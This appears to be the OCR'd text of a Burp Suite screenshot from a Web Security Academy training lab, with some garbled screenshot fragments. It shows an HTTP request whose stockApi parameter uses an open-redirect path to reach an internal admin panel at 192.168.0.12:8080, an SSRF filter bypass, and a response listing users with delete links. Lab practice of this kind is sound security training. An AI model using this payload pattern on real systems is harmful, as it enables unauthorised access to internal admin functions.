 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0abd004b03b8fa4e80328aba002a00f0.web-security-academy.net
3 Cookie: session=HgNd3UearlIG3XPCEZhUYfrLf6f49jqO; session=taiQyNVuOnaesk7feXKkPbNYaHjKoCCG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0abd004b03b8fa4e80328aba002a00f0.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 86
11 Origin: https://0abd004b03b8fa4e80328aba002a00f0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=/product/nextProduct?currentProductId=1%26path=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render
Web Security
Academy
SS
red
Bac
Users
wiener - Delete
carlos - Delete